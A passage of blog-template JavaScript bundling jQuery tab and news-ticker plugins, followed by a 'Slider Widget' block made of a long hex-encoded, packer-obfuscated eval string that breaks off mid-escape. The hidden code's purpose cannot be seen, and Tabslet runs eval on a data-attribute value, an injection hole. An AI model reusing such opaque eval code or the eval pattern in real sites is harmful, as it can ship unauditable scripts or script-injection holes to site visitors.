(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);


// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);


//]]>
</script>
<script>
//<![CDATA[

/* Slider Widget
--------------------------------------*/

   var _XwKZS1= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x33\x3d\x5b\x22\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x31\x44\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x31\x35\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x31\x35\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x44\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x31\x73\x5c\x5c\x31\x77\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x67\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5